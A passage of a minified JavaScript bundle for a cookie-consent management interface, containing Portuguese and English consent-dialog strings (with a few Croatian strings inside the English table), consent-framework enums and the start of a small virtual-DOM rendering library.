tais como cookies, e processamos dados pessoais, tais como identificadores exclusivos e informa\xe7\xf5es padr\xe3o enviadas pelos dispositivos para as finalidades descritas abaixo. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos ${partners} parceiros para tais finalidades. Em alternativa, poder\xe1 clicar para recusar o consentimento, ou aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de dar consentimento. As suas prefer\xeancias ser\xe3o aplicadas a um grupo de websites. Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. Voc\xea pode alterar suas prefer\xeancias ou retirar seu consentimento a qualquer momento voltando a este site e clicando no bot\xe3o \\"Privacidade\\" na parte inferior da p\xe1gina.","specialPurposesAndFeatures":"Finalidades e Funcionalidades Especiais","saveAndExitButton":"GUARDAR E SAIR","agreeToSelectedButton":"CONCORDO COM A SELE\xc7\xc3O","purposeScreenVendorLink":"PARCEIROS","legitimateInterestLink":"INTERESSES LEG\xcdTIMOS","legitimateInterestPrivacyLink":"Reivindica\xe7\xe3o de interesse leg\xedtimo","specialPurposesLabel":"Finalidades Especiais","specialFeaturesLabel":"Funcionalidades Especiais","featuresLabel":"Funcionalidades","dataDeclarationLabel":"Declara\xe7\xe3o de dados","back":"Anterior","onLabel":"LIGADO","offLabel":"DESLIGADO","multiLabel":"MULTI","legalDescription":"Descri\xe7\xe3o Legal","showPartners":"Mostrar Parceiros","hidePartners":"Ocultar Parceiros","vendorScreenBody":"Reveja e defina as suas prefer\xeancias de consentimento para cada parceiro referido abaixo. Expanda cada item da lista de parceiros para obter mais informa\xe7\xf5es e para obter ajuda para fazer a sua escolha. Alguns dados pessoais s\xe3o processados sem o seu consentimento, mas tem o direito de se opor.","privacyPolicyLabel":"Pol\xedtica de Privacidade","descriptionLabel":"Descri\xe7\xe3o do Fornecedor","legitimateScreenBody":"Reveja e oponha-se ao processamento de dados pessoais sem o seu consentimento, com base num interesse leg\xedtimo para cada finalidade e por cada parceiro referido abaixo. Expanda cada item da lista de objetivos ou parceiros para obter mais informa\xe7\xf5es e para obter ajuda para fazer a sua escolha. Para se opor \xe0s finalidades especiais de garantir seguran\xe7a, impedir fraudes e corrigir erros e apresentar an\xfancios ou conte\xfados tecnicamente, clique na liga\xe7\xe3o da pol\xedtica de privacidade de um parceiro.","legitimateInterestPurposesLabel":"Finalidade(s) de Interesse(s) Leg\xedtimo(s)","legitimateInterestVendorLabel":"Fornecedores de Interesse Leg\xedtimo","legitimateScreenObject":"REJEITAR","legitimateScreenObjected":"CONTESTADO","legitimateScreenAccept":"REMOVER OBJE\xc7\xc3O","objectAllButton":"REJEITAR TUDO","persistentConsentLinkLabel":"Privacidade","nonIabVendorsNotice":"Fornecedores que n\xe3o participam na Estrutura de Transpar\xeancia e Consentimento do IAB Europe e que n\xe3o aderem \xe0s respetivas pol\xedticas nem especifica\xe7\xf5es t\xe9cnicas","googlePartners":"Parceiros Google","purposesLabel":"Finalidades","groupOfSitesLabel":"grupo de websites","acceptAll":"ACEITAR TODOS","rejectAll":"REJEITAR TODOS","cookieMaxAgeLabel":"Idade m\xe1xima do cookie","secondsLabel":"Segundos","storageDisclosureLabel":"Divulga\xe7\xe3o do armazenamento","cookieAccessLabel":"Usa acesso sem cookies","yesLabel":"Sim","noLabel":"N\xe3o","illustrations":"Ilustra\xe7\xf5es","vendorDataCategories":"Categorias de dados","dataRetentionDays":"Reten\xe7\xe3o de dados","daysLabel":"Dias"},"premiumUiLabels":{"linksTitle":"Liga\xe7\xf5es Adicionais","nonIabVendorsLabel":"Fornecedores n\xe3o IAB"},"mobileUiLabels":{"doneLabel":"Conclu\xeddo","searchLabel":"Pesquisar","cancelLabel":"Cancelar","showVendorsLabel":"Mostrar todos os fornecedores","showIabLabel":"Mostrar fornecedores IAB","consentLabel":"Consentir","flexPurposesLabel":"Finalidades flex\xedveis","cookieAccessBodyText":"N\xf3s e os nossos parceiros armazenamos ou acedemos a informa\xe7\xf5es dos dispositivos, tais como cookies, e processamos dados pessoais, tais como identificadores exclusivos e informa\xe7\xf5es padr\xe3o enviadas pelos dispositivos, para as finalidades descritas abaixo. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos parceiros para tais finalidades. Em alternativa, poder\xe1 clicar para recusar o consentimento, ou aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de dar consentimento. As suas prefer\xeancias ser\xe3o aplicadas apenas a esta app. Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. Poder\xe1 alterar as suas prefer\xeancias em qualquer momento, regressando a esta app ou acedendo \xe0 nossa pol\xedtica de privacidade.","noneLabel":"Nenhumas","someLabel":"Algumas","allLabel":"Todas","closeLabel":"Fechar","allVendorsLabel":"todo","summaryScreenBodyRejectService":["N\xf3s e os nossos ${partners} parceiros armazenamos e/ou acedemos a informa\xe7\xf5es num dispositivo, como cookies, e processamos dados pessoais, como identificadores \xfanicos e informa\xe7\xf5es padr\xe3o enviadas por um dispositivo para publicidade e conte\xfados personalizados, medi\xe7\xe3o de publicidade e conte\xfados, pesquisa de audi\xeancias e desenvolvimento de servi\xe7os.","Com a sua permiss\xe3o, n\xf3s e os nossos parceiros poderemos usar identifica\xe7\xe3o e dados de geolocaliza\xe7\xe3o precisos atrav\xe9s da procura de dispositivos. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos ${partners} parceiros, conforme descrito acima. Em alternativa, poder\xe1 clicar para recusar o consentimento ou para aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de dar consentimento. Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. As suas prefer\xeancias ser\xe3o aplicadas apenas a este website. Poder\xe1 alterar as suas prefer\xeancias em qualquer momento, regressando a este site ou acedendo \xe0 nossa pol\xedtica de privacidade."],"summaryScreenBodyTextReject":["N\xf3s e os nossos ${partners} parceiros armazenamos e/ou acedemos a informa\xe7\xf5es num dispositivo, como cookies, e processamos dados pessoais, como identificadores \xfanicos e informa\xe7\xf5es padr\xe3o enviadas por um dispositivo para publicidade e conte\xfados personalizados, medi\xe7\xe3o de publicidade e conte\xfados, pesquisa de audi\xeancias e desenvolvimento de servi\xe7os.","Com a sua permiss\xe3o, n\xf3s e os nossos parceiros poderemos usar identifica\xe7\xe3o e dados de geolocaliza\xe7\xe3o precisos atrav\xe9s da procura de dispositivos. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos ${partners} parceiros, conforme descrito acima. Em alternativa, poder\xe1 clicar para recusar o consentimento ou para aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de dar consentimento.","Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. As suas prefer\xeancias ser\xe3o aplicadas apenas a este website. Poder\xe1 alterar as suas prefer\xeancias em qualquer momento, regressando a este site ou acedendo \xe0 nossa pol\xedtica de privacidade."]}}')},function(e){e.exports=JSON.parse('{"coreUiLabels":{"initScreenTitle":"We value your privacy","agreeButton":"AGREE","agreeAllButton":"AGREE TO ALL","initScreenRejectButton":"DISAGREE","initScreenSettingsButton":"MORE OPTIONS","summaryScreenBodyNoRejectService":["We and our partners store and/or access information on a device, such as cookies and process personal data, such as unique identifiers and standard information sent by a device for personalised advertising and content, advertising and content measurement, audience research and services development.","With your permission we and our partners may use precise geolocation data and identification through device scanning. You may click to consent to our and our ${partners} partners\u2019 processing as described above. Alternatively you may access more detailed information and change your preferences before consenting or to refuse consenting. Please note that some processing of your personal data may not require your consent, but you have a right to object to such processing. Your preferences will apply to this website only. You can change your preferences or withdraw your consent at any time by returning to this site and clicking the \\"Privacy\\" button at the bottom of the webpage."],"summaryScreenBodyTextNoReject":["We and our partners store and/or access information on a device, such as cookies and process personal data, such as unique identifiers and standard information sent by a device for personalised advertising and content, advertising and content measurement, audience research and services development.","With your permission we and our partners may use precise geolocation data and identification through device scanning. You may click to consent to our and our ${partners} partners\u2019 processing as described above. Alternatively you may access more detailed information and change your preferences before consenting or to refuse consenting.","Please note that some processing of your personal data may not require your consent, but you have a right to object to such processing. Your preferences will apply to this website only. You can change your preferences or withdraw your consent at any time by returning to this site and clicking the \\"Privacy\\" button at the bottom of the webpage."],"summaryScreenBodyNoRejectGroup":["We and our ${partners} partners store and/or access information on a device, such as cookies and process personal data, such as unique identifiers and standard information sent by a device for personalised advertising and content, advertising and content measurement, audience research and services development.","With your permission we and our ${partners} partners may use precise geolocation data and identification through device scanning. You may click to consent to our and our partners\u2019 processing as described above. Alternatively you may access more detailed information and change your preferences before consenting or to refuse consenting. Please note that some processing of your personal data may not require your consent, but you have a right to object to such processing. Your preferences will apply to a group of websites. You can change your preferences or withdraw your consent at any time by returning to this site and clicking the Privacy\\" button at the bottom of the webpage."],"summaryScreenBodyTextNoRejectGroup":["We and our ${partners} partners store and/or access information on a device, such as cookies and process personal data, such as unique identifiers and standard information sent by a device for personalised advertising and content, advertising and content measurement, audience research and services development.","With your permission we and our ${partners} partners may use precise geolocation data and identification through device scanning. You may click to consent to our and our partners\u2019 processing as described above. Alternatively you may access more detailed information and change your preferences before consenting or to refuse consenting.","Please note that some processing of your personal data may not require your consent, but you have a right to object to such processing. Your preferences will apply to a group of websites. You can change your preferences or withdraw your consent at any time by returning to this site and clicking the Privacy\\" button at the bottom of the webpage."],"summaryScreenBodyRejectService":["We and our partners store and/or access information on a device, such as cookies and process personal data, such as unique identifiers and standard information sent by a device for personalised advertising and content, advertising and content measurement, audience research and services development.","With your permission we and our partners may use precise geolocation data and identification through device scanning. You may click to consent to our and our  ${partners} partners\u2019 processing as described above. Alternatively you may click to refuse to consent or access more detailed information and change your preferences before consenting. Please note that some processing of your personal data may not require your consent, but you have a right to object to such processing. Your preferences will apply to this website only. You can change your preferences or withdraw your consent at any time by returning to this site and clicking the \\"Privacy\\" button at the bottom of the webpage."],"summaryScreenBodyTextReject":["We and our partners store and/or access information on a device, such as cookies and process personal data, such as unique identifiers and standard information sent by a device for personalised advertising and content, advertising and content measurement, audience research and services development.","With your permission we and our partners may use precise geolocation data and identification through device scanning. You may click to consent to our and our  ${partners} partners\u2019 processing as described above. Alternatively you may click to refuse to consent or access more detailed information and change your preferences before consenting.","Please note that some processing of your personal data may not require your consent, but you have a right to object to such processing. Your preferences will apply to this website only. You can change your preferences or withdraw your consent at any time by returning to this site and clicking the \\"Privacy\\" button at the bottom of the webpage."],"summaryScreenBodyRejectGroup":["Mi i na\u0161i ${partners} partneri pohranjujemo ili pristupamo informacijama na ure\u0111aju, kao \u0161to su kola\u010di\u0107i i obra\u0111ujemo osobne podatke, kao \u0161to su jedinstveni identifikatori i standardne informacije koje se \u0161alju ure\u0111ajem u svrhe opisane u nastavku.","Mo\u017eete kliknuti za davanje privole nama i na\u0161im partnerima za obradu u takve svrhe. U suprotnom, mo\u017eete kliknuti za odbijanje davanja privole ili pristupiti detaljnijim informacijama i promijeniti svoje preferencije prije davanja privole. Va\u0161e \u0107e se preferencije primjenjivati na grupu web-mjesta. Imajte na umu da za neke obrade va\u0161ih osobnih podataka mo\u017eda ne\u0107e trebati va\u0161a privola, no imate pravo na prigovor na takvu obradu. Mo\u017eete promijeniti ili opozvati svoje postavke u bilo kojem trenutku tako \u0161to \u0107ete se vratiti na ovu stranicu i kliknuti na dugme \\"Privatnost\\" na dnu web stranice."],"summaryScreenBodyTextRejectGroup":["Mi i na\u0161i ${partners} partneri pohranjujemo ili pristupamo informacijama na ure\u0111aju, kao \u0161to su kola\u010di\u0107i i obra\u0111ujemo osobne podatke, kao \u0161to su jedinstveni identifikatori i standardne informacije koje se \u0161alju ure\u0111ajem u svrhe opisane u nastavku.","Mo\u017eete kliknuti za davanje privole nama i na\u0161im partnerima za obradu u takve svrhe. U suprotnom, mo\u017eete kliknuti za odbijanje davanja privole ili pristupiti detaljnijim informacijama i promijeniti svoje preferencije prije davanja privole. Va\u0161e \u0107e se preferencije primjenjivati na grupu web-mjesta.","Imajte na umu da za neke obrade va\u0161ih osobnih podataka mo\u017eda ne\u0107e trebati va\u0161a privola, no imate pravo na prigovor na takvu obradu. Mo\u017eete promijeniti ili opozvati svoje postavke u bilo kojem trenutku tako \u0161to \u0107ete se vratiti na ovu stranicu i kliknuti na dugme \\"Privatnost\\" na dnu web stranice."],"initScreenBodyService":"We and our partners store or access information on devices, such as cookies and process personal data, such as unique identifiers and standard information sent by a device for the purposes described below. You may click to consent to our and our ${partners} partners\u2019 processing for such purposes. Alternatively, you may click to refuse to consent, or access more detailed information and change your preferences before consenting. Your preferences will apply to this website only. Please note that some processing of your personal data may not require your consent, but you have a right to object to such processing. You can change your preferences or withdraw your consent at any time by returning to this site and clicking the \\"Privacy\\" button at the bottom of the webpage.","initScreenBodyGroup":"We and our partners store or access information on devices, such as cookies and process personal data, such as unique identifiers and standard information sent by a device for the purposes described below. You may click to consent to our and our ${partners} partners\u2019 processing for such purposes. Alternatively, you may click to refuse to consent, or access more detailed information and change your preferences before consenting. Your preferences will apply to a group of websites. Please note that some processing of your personal data may not require your consent, but you have a right to object to such processing. You can change your preferences or withdraw your consent at any time by returning to this site and clicking the \\"Privacy\\" button at the bottom of the webpage.","specialPurposesAndFeatures":"Special Purposes and Features","saveAndExitButton":"SAVE & EXIT","agreeToSelectedButton":"AGREE TO SELECTED","purposeScreenVendorLink":"PARTNERS","legitimateInterestLink":"LEGITIMATE INTEREST","legitimateInterestPrivacyLink":"Legitimate Interest Claim","specialPurposesLabel":"Special Purposes","specialFeaturesLabel":"Special Features","featuresLabel":"Features","dataDeclarationLabel":"Data Declaration","back":"Back","onLabel":"ON","offLabel":"OFF","multiLabel":"MULTI","legalDescription":"Legal Description","showPartners":"Show Partners","hidePartners":"Hide Partners","vendorScreenBody":"Review and set your consent preferences for each partner below. Expand each partner list item for more information to help make your choice. Some personal data is processed without your consent, but you have the right to object.","privacyPolicyLabel":"Privacy Policy","descriptionLabel":"Vendor Description","legitimateScreenBody":"Review and object to processing of personal data without your consent on the basis of a legitimate interest for each purpose and by each partner below. Expand each purpose or partner list item for more information to help make your choice. To object to the special purposes of ensuring security, preventing fraud, and debugging, and technically delivering ads or content click on a partner\'s privacy policy link.","legitimateInterestPurposesLabel":"Legitimate Interest Purpose(s)","legitimateInterestVendorLabel":"Legitimate Interest Vendors","legitimateScreenObject":"OBJECT","legitimateScreenObjected":"OBJECTED","legitimateScreenAccept":"REMOVE OBJECTION","objectAllButton":"OBJECT ALL","persistentConsentLinkLabel":"Privacy","nonIabVendorsNotice":"Vendors who do not participate in the IAB Europe Transparency and Consent Framework and do not adhere to its policies or technical specifications","googlePartners":"Google Partners","purposesLabel":"Purposes","groupOfSitesLabel":"group of websites","acceptAll":"ACCEPT ALL","rejectAll":"REJECT ALL","cookieMaxAgeLabel":"Cookie max age","secondsLabel":"Seconds","storageDisclosureLabel":"Storage disclosure","cookieAccessLabel":"Uses non cookie access","yesLabel":"Yes","noLabel":"No","illustrations":"Illustrations","vendorDataCategories":"Data Categories","dataRetentionDays":"Data Retention","daysLabel":"Days"},"premiumUiLabels":{"linksTitle":"Additional Links","nonIabVendorsLabel":"Non-IAB Vendors","uspAcceptButton":"CONFIRM","uspAccessDataLinkText":"Data Access","uspDeleteDataLinkText":"Data Deletion","uspDnsTitle":"Do Not Sell My Personal Information","uspDoNotSellToggleText":"I want to request that you \u2018Do Not Sell My Personal Information\u2019","uspPrivacyPolicyLinkText":"Privacy Policy","uspDnsText":"<p>When you visit this website, we collect personal information such as IP addresses, cookie identifiers and other pseudonymous identifiers. This information may be used to personalize content based on your interests, run and optimize advertising campaigns tailored to you, measure the performance of ads and content, and derive insights about the audiences who engage with ads and content. This information may also be disclosed by us to third parties on the <a target=\\"_blank\\" href=\\"https://www.iabprivacy.com/optout.html\\">IAB\u2019s List of Downstream Participants</a> that may further disclose it to other third parties.</p><p>Using personal information as described above is an integral part of how we operate our website, make revenue to support our staff, and generate relevant content for our audience. You can learn more about our data collection and use practices in our Privacy Policy.</p><br /><p>If you wish to opt out of the disclosure of your personal information to third parties by us, please use the below opt out and confirm your selection. Please note that after your opt out request is processed, you may continue seeing interest&ndash;based ads based on personal Information utilized by us or personal information disclosed to third parties prior to your opt out. You may separately opt out of the further disclosure of your personal information by third parties on the <a target=\\"_blank\\" href=\\"https://www.iabprivacy.com/optout.html\\">IAB\u2019s List of Downstream Participants</a>.</p>"},"mobileUiLabels":{"doneLabel":"Done","searchLabel":"Search","cancelLabel":"Cancel","showVendorsLabel":"Show all vendors","showIabLabel":"Show IAB vendors","consentLabel":"Consent","flexPurposesLabel":"Flexible purposes","cookieAccessBodyText":"We and our partners store or access information on devices, such as cookies and process personal data, such as unique identifiers and standard information sent by a device for the purposes described below. You may click to consent to our and our partners\u2019 processing for such purposes. Alternatively, you may click to refuse to consent, or access more detailed information and change your preferences before consenting. Your preferences will apply to this app only. Please note that some processing of your personal data may not require your consent, but you have a right to object to such processing. You can change your preferences at any time by returning to this app or visit our privacy policy.","noneLabel":"None","someLabel":"Some","allLabel":"All","closeLabel":"Close","allVendorsLabel":"All","summaryScreenBodyRejectService":["We and our ${partners} partners store and/or access information on a device, such as cookies and process personal data, such as unique identifiers and standard information sent by a device for personalised advertising and content, advertising and content measurement, audience research and services development.","With your permission we and our partners may use precise geolocation data and identification through device scanning. You may click to consent to our and our ${partners} partners\u2019 processing as described above. Alternatively you may click to refuse to consent or access more detailed information and change your preferences before consenting. Please note that some processing of your personal data may not require your consent, but you have a right to object to such processing. Your preferences will apply to this app only. You can change your preferences at any time by returning to this app or visit our privacy policy."],"summaryScreenBodyTextReject":["We and our ${partners} partners store and/or access information on a device, such as cookies and process personal data, such as unique identifiers and standard information sent by a device for personalised advertising and content, advertising and content measurement, audience research and services development.","With your permission we and our partners may use precise geolocation data and identification through device scanning. You may click to consent to our and our ${partners} partners\u2019 processing as described above. Alternatively you may click to refuse to consent or access more detailed information and change your preferences before consenting.","Please note that some processing of your personal data may not require your consent, but you have a right to object to such processing. Your preferences will apply to this app only. You can change your preferences at any time by returning to this app or visit our privacy policy."]}}')},function(e,n,t){"use strict";function o(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,o=new Array(n);t<n;t++)o[t]=e[t];return o}function r(e){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}function a(e,n){if(e){if("string"===typeof e)return o(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(t):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?o(e,n):void 0}}function i(e){return function(e){if(Array.isArray(e))return o(e)}(e)||r(e)||a(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e){if(Array.isArray(e))return e}function c(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function l(e){if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=a(e))){var n=0,t=function(){};return{s:t,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,r,i=!0,s=!1;return{s:function(){o=e[Symbol.iterator]()},n:function(){var e=o.next();return i=e.done,e},e:function(e){s=!0,r=e},f:function(){try{i||null==o.return||o.return()}finally{if(s)throw r}}}}function u(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}function p(e,n){for(var t=0;t<n.length;t++){var o=n[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function d(e,n,t){return n&&p(e.prototype,n),t&&p(e,t),e}function f(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}t.r(n),t.d(n,"cmpApiUi",(function(){return qs}));var m=function(e){return e.MANDATORY="tcfui:mandatory",e.CHANGE_OF_CONSENT="tcfui:changeofconsent",e.CCPA="uspui:donotsell",e.GBC_MANDATORY="gbc:mandatory",e.GBC_CHANGE_OF_CONSENT="gbc:changeofconsent",e.GBC_US="gbc:usoptout",e.GBC_STANDALONE="gbc:standalone",e}({}),h=function(e){return e.GO_TO_PAGE="goToPage",e.PURPOSE="purpose",e.LEGITIMATE_PURPOSE="legitimatePurpose",e.LEGITIMATE_VENDOR="legitimateVendor",e.SPECIAL_FEATURE="specialFeature",e.STACK="stack",e.PARTIAL_CONSENT="partial",e.SAVE_AND_EXIT="saveAndExit",e.ACCEPT_ALL="acceptAll",e.REJECT_ALL="rejectAll",e.ACCEPT_ALL_LEGITIMATE="acceptAllLegitimate",e.OBJECT_ALL_LEGITIMATE="objectAllLegitimate",e.ACCEPT_ALL_VENDORS="acceptAllVendors",e.REJECT_ALL_VENDORS="rejectAllVendors",e.ACCEPT_ALL_PURPOSES="acceptAllPurposes",e.REJECT_ALL_PURPOSES="rejectAllPurposes",e.VENDOR="vendor",e.NON_IAB_VENDOR="nonIabVendor",e.DISMISS_UI="dismissUi",e.START_ON_PAGE="startOnPage",e.OPT_OUT_TOGGLE="optOutToggle",e.OPT_OUT_CONFIRM="optOutConfirm",e.EXPAND_ELEMENT="expandElement",e.COLLAPSE_ELEMENT="collapseElement",e.GOOGLE="googlePartner",e}({}),g=function(e){return e[e.INIT_PAGE=0]="INIT_PAGE",e[e.PURPOSES_PAGE=1]="PURPOSES_PAGE",e[e.VENDORS_PAGE=2]="VENDORS_PAGE",e[e.LEGITIMATE_PAGE=3]="LEGITIMATE_PAGE",e[e.GOOGLE_BASIC_CONSENT=4]="GOOGLE_BASIC_CONSENT",e}({}),v=function(e){return e.FEATURES="Features",e.NON_IAB="Non IAB",e.PURPOSES="Purposes",e.LEGITIMATE_PURPOSES="Legitimate Purposes",e.LEGITIMATE_VENDORS="Legitimate Vendors",e.SPECIAL_PURPOSES="Special Purposes",e.SPECIAL_FEATURES="Special Features",e.VENDORS="Vendors",e.STACKS="Stacks",e.GOOGLE="Google",e.DATA_CATEGORIES="Data Categories",e}({}),b=function(e){return e.INIT="init",e.NAVIGATION="navigation",e.DONE="done",e}({}),y=function(e){return e.ACCEPT_ALL="All",e.ACCEPT_PARTIAL="Partial",e.REJECT="Reject",e}({}),_=function(e){return e.NONE_OBJECTED="None",e.ALL_OBJECTED="All",e}({}),E=function(e){return e.STACKS="stacks",e.VENDORS="vendors",e.FEATURES="features",e.PURPOSES="purposes",e.SPECIAL_FEATURES="specialFeatures",e.SPECIAL_PURPOSES="specialPurposes",e.FLEXIBLE_PURPOSES="flexiblePurposes",e.LEGITIMATE_VENDORS="legitimateVendors",e.LEGITIMATE_PURPOSES="legitimatePurposes",e.UNFILTERED_FEATURES="unfilteredFeatures",e.UNFILTERED_PURPOSES="unfilteredPurposes",e.UNFILTERED_SPECIAL_FEATURES="unfilteredSpecialFeatures",e.UNFILTERED_SPECIAL_PURPOSES="unfilteredSpecialPurposes",e.DATA_DECLARATION="dataDeclaration",e}({}),C=function(e){return e.CONSENT_RESPONSE="consent-response",e.CONSENT_UI="consent-ui",e}({}),x=function(e){return e[e.GDPR=2]="GDPR",e[e.USP=3]="USP",e}({}),k=function(e){return e.ACCEPT="accept",e.REJECT="reject",e.DISMISS="dismiss",e.ENTER_FULLSCREEN="enter-fullscreen",e}({}),w=parseInt("".concat("53")),S=("".concat(1,"---"),"".concat(1,"N--"),"".concat(1,"NY"),"".concat(1,"NN"),[g.INIT_PAGE,g.PURPOSES_PAGE,g.VENDORS_PAGE,g.LEGITIMATE_PAGE]),L=Number.isNaN(w)?1:w,P="gbc_consent",T=27,A={1:"ad_storage",2:"ad_user_data",3:"ad_personalization",4:"analytics_storage",5:"functionality_storage",6:"personalization_storage",7:"security_storage"},I="granted",O="denied",q="consent",N="update";function R(e,n){return s(e)||function(e,n){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(e)){var t=[],o=!0,r=!1,a=void 0;try{for(var i,s=e[Symbol.iterator]();!(o=(i=s.next()).done)&&(t.push(i.value),!n||t.length!==n);o=!0);}catch(c){r=!0,a=c}finally{try{o||null==s.return||s.return()}finally{if(r)throw a}}return t}}(e,n)||a(e,n)||c()}function D(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);n&&(o=o.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,o)}return t}function U(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?D(Object(t),!0).forEach((function(n){f(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):D(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}var B,G,j,V,F,M={},z=[],H=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function $(e,n){for(var t in n)e[t]=n[t];return e}function Y(e){var n=e.parentNode;n&&n.removeChild(e)}function W(e,n,t){var o,r,a,i=arguments,s={};for(a in n)"key"==a?o=n[a]:"ref"==a?r=n[a]:s[a]=n[a];if(arguments.length>3)for(t=[t],a=3;a<arguments.length;a++)t.push(i[a]);if(null!=t&&(s.children=t),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return J(e,s,o,r,null)}function J(e,n,t,o,r){var a={type:e,props:n,key:t,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==r?++B.__v:r};return null!=B.vnode&&B.vnode(a),a}function K(e){return e.children}function X(e,n){this.props=e,this.context=n}function Q(e,n){if(null==n)return e.__?Q(e.__,e.__.__k.indexOf(e)+1):null;for(var t;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e)return t.__e;return"function"==typeof e.type?Q(e):null}function Z(e){var n,t;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,n=0;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e){e.__e=e.__c.base=t.__e;break}return Z(e)}}function ee(e){(!e.__d&&(e.__d=!0)&&G.push(e)&&!ne.__r++||V!==B.debounceRendering)&&((V=B.debounceRendering)||j)(ne)}function ne(){for(var e;ne.__r=G.length;)e=G.sort((function(e,n){return e.__v.__b-n.__v.__b})),G=[],e.some((function(e){var n,t,o,r,a,i;e.__d&&(a=(r=(n=e).__v).__e,(i=n.__P)&&(t=[],(o=$({},r)).__v=r.__v+1,ue(i,r,o,n.__n,void 0!==i.ownerSVGElement,null!=r.__h?[a]:null,t,null==a?Q(r):a,r.__h),pe(t,r),r.__e!=a&&Z(r)))}))}function te(e,n,t,o,r,a,i,s,c,l){var u,p,d,f,m,h,g,v=o&&o.__k||z,b=v.length;for(t.__k=[],u=0;u<n.length;u++)if(null!=(f=t.__k[u]=null==(f=n[u])||"boolean"==typeof f?null:"string"==typeof f||"number"==typeof f||"bigint"==typeof f?J(null,f,null,null,f):Array.isArray(f)?J(K,{children:f},null,null,null):f.__b>0?J(f.type,f.props,f.key,null,f.__v):f)){if(f.__=t,f.__b=t.__b+1,null===(d=v[u])||d&&f.key==d.key&&f.type===d.type)v[u]=void 0;else for(p=0;p<b;p++){if((d=v[p])&&f.key==d.key&&f.type===d.type){v[p]=void 0;break}d=null}ue(e,f,d=d||M,r,a,i,s,c,l),m=f.__e,(p=f.ref)&&d.ref!=p&&(g||(g=[]),d.ref&&g.push(d.ref,null,f),g.push(p,f.__c||m,f)),null!=m?(null==h&&(h=m),"function"==typeof f.type&&null!=f.__k&&f.__k===d.__k?f.__d=c=oe(f,c,e):c=ae(e,f,d,v,m,c),l||"option"!==t.type?"function"==typeof t.type&&(t.__d=c):e.value=""):c&&d.__e==c&&c.parentNode!=e&&(c=Q(d))}for(t.__e=h,u=b;u--;)null!=v[u]&&("function"==typeof t.type&&null!=v[u].__e&&v[u].__e==t.__d&&(t.__d=Q(o,u+1)),me(v[u],v[u]));if(g)for(u=0;u<g.length;u++)fe(g[u],g[++u],g[++u])}function oe(e,n,t){var o,r;for(o=0;o<e.__k.length;o++)(r=e.__k[o])&&(r.__=e,n="function"==typeof r.type?oe(r,n,t):ae(t,r,r,e.__k,r.__e,n));return n}function re(e,n){return n=n||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){re(e,n)})):n.push(e)),n}function ae(e,n,t,o,r,a){var i,s,c;if(void 0!==n.__d)i=n.__d,n.__d=void 0;else if(null==t||r!=a||null==r.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(r),i=null;else{for(s=a,c=0;(s=s.nextSibling)&&c<o.length;c+=2)if(s==r)break e;e.insertBefore(r,a),i=a}return void 0!==i?i:r.nextSibling}function ie(e,n,t){"-"===n[0]?e.setProperty(n,t):e[n]=null==t?"":"number"!=typeof t||H.test(n)?t:t+"px"}function se(e,n,t,o,r){var a;e:if("style"===n)if("string"==typeof t)e.style.cssText=t;else{if("string"==typeof o&&(e.style.cssText=o=""),o)for(n in o)t&&n in t||ie(e.style,n,"");if(t)for(n in 